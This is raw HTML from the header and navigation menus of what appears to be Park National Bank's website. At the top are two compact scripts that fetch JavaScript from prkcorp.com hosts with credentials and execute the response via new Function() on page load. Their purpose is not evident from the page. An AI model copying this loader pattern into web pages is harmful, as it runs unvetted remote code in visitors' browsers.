		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-4922 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->				


	<div class="alert-bar background-color-primary font-color-white">
		<div class="row">
			<p>Tuesday, January 27: due to the weekend&#8217;s winter storm, some offices may have modified hours or be closed. Please check with your local office. You can also view your accounts, transfer money and make payments using online banking or the mobile app.</p>
			<a href="#" class="icon-close" title="Close Alert"></a>
		</div>
	</div>

			<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
